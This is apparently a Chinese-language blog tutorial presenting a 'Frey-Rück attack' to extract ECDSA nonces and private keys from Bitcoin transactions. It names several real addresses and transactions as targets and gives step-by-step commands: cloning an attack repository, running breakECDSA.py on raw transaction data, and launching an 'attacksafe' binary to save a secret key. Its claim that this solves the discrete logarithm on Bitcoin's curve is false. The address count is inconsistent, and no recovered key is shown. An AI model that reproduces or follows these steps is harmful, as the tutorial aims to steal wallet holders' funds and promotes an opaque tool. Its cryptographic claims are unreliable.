在本文中,我們實施了一種高效的Frey-Rück 攻擊算法,用於在比特幣區塊鏈上簽署ECDSA交易。在我們之前的帖子中,我們多次談到簽名漏洞的話題ECDSA。利用比特幣區塊鏈交易中的一個嚴重漏洞,我們可以解決相當困難的離散對數問題,從易受攻擊的簽名中提取ECDSA 密鑰"K" (NONCE),從而最終恢復比特幣錢包,因為知道密鑰我們可以得到私鑰。
為此,流行的比特幣攻擊列表中有幾種算法,其中之一是“對比特幣的 Frey-Rück 攻擊”。
www.attacksafe.ru/frey-ruck-attack-on-bitcoin我們不會深入探討這種攻擊的理論方面,我們將直接進入實驗部分。
從我們的實踐中,我們知道比特幣區塊鏈中存在很多易受攻擊和脆弱的交易,並且在我們的密碼分析過程中,我們發現了很多比特幣地址,其中有大量的簽名ECDSA被公開密鑰 "K" (NONCE).
考慮五個比特幣地址:
16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgG
1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5
16CuW7dQfZ2TwT9ZAQrUFm5DP7P11w5Fp2
每個比特幣地址都進行了兩個關鍵的易受攻擊的交易:

16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgG
https://btc1.trezor.io/tx/a575ef45375f85d6d3c010dae01df1479e2e0c5b870b80ee757fc2522057db72

https://btc1.trezor.io/tx/81384edbf408aa501814582663386ae25819c7b14c89d69e36250059f2399128



1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5
https://btc1.trezor.io/tx/fed0b3472341788b58798d6a124a4d0c66c86535ae5f640cb7e5ba0e175665fb

https://btc1.trezor.io/tx/e5bb4aba7dc061059ac163e2dd62b4b025454f5db85e4ec65f45edee97d91393




16CuW7dQfZ2TwT9ZAQrUFm5DP7P11w5Fp2
https://btc1.trezor.io/tx/c393f6b4651ac109cf90476bab878df624a1867c616a8cd69d0710e7676cd6d4
https://btc1.trezor.io/tx/989ba4524367fbaf75e974a5ff2420d48ba32ebedb1416a0a36c3e575be350d6




12Pm2muhQKuVtAHwJzdaiSLRa9QxgLpx5Q
https://btc1.trezor.io/tx/ac6259da5eb98bf11b5cda804175ac666ebd1b7118da51d206936b43cb368542
https://btc1.trezor.io/tx/4ff10d8a7246f0c46acb9fefa6ea23497f6b7825307414ca3fc80bcbae9194af




19BRiDqZfYxU4K3DCWAfbh925cr7L4Q8ac
https://btc1.trezor.io/tx/492955688cff583fa5b6677bcb9a90a3010925f7e2204fd464e0e7183a6954db
https://btc1.trezor.io/tx/e3dfc0d3b61972d04446214481d8e54623e5e0f2aaf26d7bc01fe5081249b4ea
比特幣區塊鏈中密鑰“K”(NONCE)的公開
使用我們的14FreyRuckAttack存儲庫實施高效的Frey-Rück 攻擊算法
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/14FreyRuckAttack/
ls


安裝我們需要的所有包

requirements.txtsudo apt install python2-minimal
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
sudo python2 get-pip.py
pip2 install -r requirements.txt

為攻擊準備 RawTX
16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgG
https://btc1.trezor.io/tx/a575ef45375f85d6d3c010dae01df1479e2e0c5b870b80ee757fc2522057db72

RawTX = 0100000001599b576edb0e0bf62082a30ff974d04080bfadb4dd9154f4e8949ea8da4c15182c0000006a4730440220061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff0220649db1b4fbaaba2d0669f7f7635157b273146b064248d04e76c25d41971d99a1012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a9e2c9074bffffffff010000000000000000046a02585800000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 0100000001599b576edb0e0bf62082a30ff974d04080bfadb4dd9154f4e8949ea8da4c15182c0000006a4730440220061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff0220649db1b4fbaaba2d0669f7f7635157b273146b064248d04e76c25d41971d99a1012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a9e2c9074bffffffff010000000000000000046a02585800000000
R = 0x061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff
S = 0x649db1b4fbaaba2d0669f7f7635157b273146b064248d04e76c25d41971d99a1
Z = 0xb8e936d143c8733bb1ede19146f8725fee1d10bfc19e14452a51cef0cb0014d8為了實施攻擊並獲取密鑰,我們將使用“ATTACKSAFE SOFTWARE”軟件

www.attacksafe.ru/software訪問權限:
chmod +x attacksafe
應用:
./attacksafe -help
-version: software version
-list: list of bitcoin attacks
-tool: indicate the attack
-gpu: enable gpu
-time: work timeout
-server: server mode
-port: server port
-open: open file
-save: save file
-search: vulnerability search
-stop: stop at mode
-max: maximum quantity in mode
-min: minimum quantity per mode
-speed: boost speed for mode
-range: specific range
-crack: crack mode
-field: starting field
-point: starting point
-inject: injection regimen
-decode: decoding mode./attacksafe -version
"ATTACKSAFE SOFTWARE"包括對比特幣的所有流行攻擊。
讓我們列出所有攻擊:
./attacksafe -list

然後選擇 -tool: frey_ruck_attack
要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
0100000001599b576edb0e0bf62082a30ff974d04080bfadb4dd9154f4e8949ea8da4c15182c0000006a4730440220061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff0220649db1b4fbaaba2d0669f7f7635157b273146b064248d04e76c25d41971d99a1012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a9e2c9074bffffffff010000000000000000046a02585800000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
